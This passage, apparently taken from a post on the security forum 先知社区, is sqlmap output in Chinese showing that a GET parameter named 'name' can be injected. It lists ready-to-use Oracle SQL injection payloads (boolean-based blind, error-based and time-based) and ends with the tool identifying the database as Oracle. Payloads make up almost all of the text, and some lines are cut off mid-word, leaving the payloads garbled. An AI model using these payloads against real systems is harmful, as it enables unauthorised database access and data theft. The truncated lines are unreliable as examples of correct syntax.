 参数: name (GET)
类型: boolean-based blind
标题: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: name=1' AND (SELECT (CASE WHEN (2488=2488) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2488) END) FROM DUAL) I
-- ifqY
类型: error-based
标题: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
Payload: name=1' AND 1090=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(106)||CHR(112)||CHR(113)||CHR(113)||(SELEC
E WHEN (1090=1090) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(118)||CHR(120)||CHR(113))-- Vwff
类型: time-based blind
标题: Oracle AND time-based blind
Payload: name=1' AND 9017=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(100)||CHR(112)||CHR(100),5)-- iHzo
---
[12:30:39] [INFO] 后端DBMS是 Oracle
后端 DBMS: Oracle
先知社区